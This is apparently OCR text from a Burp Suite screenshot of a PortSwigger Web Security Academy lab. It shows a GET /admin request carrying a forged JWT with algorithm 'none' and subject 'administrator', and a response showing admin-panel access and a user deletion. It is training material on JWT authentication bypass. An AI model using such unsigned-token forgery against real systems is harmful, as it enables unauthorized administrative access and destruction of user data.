 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 0a9e0028036167bec0a77d62003e004e.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0
b3IiLCJleHAiOjE2NTk5ODk3OTV9.
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
{
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e0028036167bec0a77d62003e004e.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
69 <section class="top-links">
70 <a href=/>Home</a>
<p>
|
</p>
71 <a href="/admin">Admin panel</a>
<p>
|
</p>
72 <a href="/my-account?id=administrator">My account</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>wiener - </span>
82 <a href="/admin/delete?username=wiener">Delete</a>
83 </div>
84 </section>
85 <br>